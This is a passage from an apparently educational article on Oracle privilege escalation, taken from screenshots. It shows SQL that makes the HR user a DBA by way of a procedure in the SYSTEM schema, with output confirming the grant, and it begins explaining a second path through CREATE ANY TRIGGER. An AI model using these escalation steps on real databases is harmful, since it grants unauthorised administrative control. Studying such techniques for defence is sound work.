IT SCHOOL
ORA-600
hr
Worksheet Query Builder
| 1 | create or replace procedure system . get_dba |
| 2 | as |
| 3 | begin |
| 4 | execute immediate 'grant dba to hr' ; |
| 5 | end ; |
| 6 | / |
| 7 | / |
| 8 | begin |
| 9 | system . get_dba ; |
| 10 | end ; |
| 11 | / |
| 12 | |
| 13 | set role dba ; |
| 14 | |
| 15 | select * |
| 16 | from user_role_privs ; |
Script Output Query Result
📌SQLAll Rows Fetched: 2 in 0,01 seconds
| | USERNAME | GRANTED_ROLE | ADMIN_OPTION | DEFAULT_ROLE | OS_GRANTED |
| --- | --- | --- | --- | --- | --- |
| 1 | HR | DBA | NO | YES | NO |
| 2 | HR | RESOURCE | NO | YES | NO |
That is childish easy, isn't it? ☺
Case 2 – CREATE ANY TRIGGER
Trigger is a piece of code that executes as anonymous PL/SQL block with privileges of the table owner, on which the trigger is created. At the beginning we can create a procedure that will issue a GRANT DBA statement – because this procedure will be called from trigger, we have to use PRAGMA AUTONOMOUS_TRANSACTION command to create separate transaction. Our procedure has to be executing with CURRENT_USER rights.
hr
Worksheet Query Builder
| 1 | select privilege |
| 2 | from user_sys_privs |
| 3 | union all |
| 4 | select granted_role |
| 5 | from user_role_privs ; |
Query Result
📌SQLAll Rows Fetched: 9 in 0,003 seconds
| | PRIVILEGE |
| --- | --- |
| 1 | CREATE VIEW |
| 2 | SELECT ANY DICTIONARY |
| 3 | CREATE DATABASE LINK |
| 4 | CREATE ANY TRIGGER |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | RESOURCE |
3